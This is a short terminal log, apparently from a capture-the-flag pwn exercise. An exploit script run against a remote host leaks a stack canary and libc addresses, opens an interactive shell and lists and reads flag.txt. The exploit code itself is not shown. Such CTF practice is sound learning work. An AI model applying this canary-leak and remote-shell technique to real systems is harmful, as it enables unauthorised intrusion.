 ➜ workspace python easypwn.py
[*] '/mnt/hgfs/Binary/CTF/Shooting/ichun/Pwn/easypwn/workspace/easypwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 106.75.66.195 on port 20000: Done
[*] canary:0xa93e7b28ecb7be00
[*] read_addr:0x7fee131077d0
[*] syscall:0x7fee131077de
Go?
[*] Switching to interactive mode
$ cd /home/pwn2
$ ls
flag.txt
$ cat flag.txt
$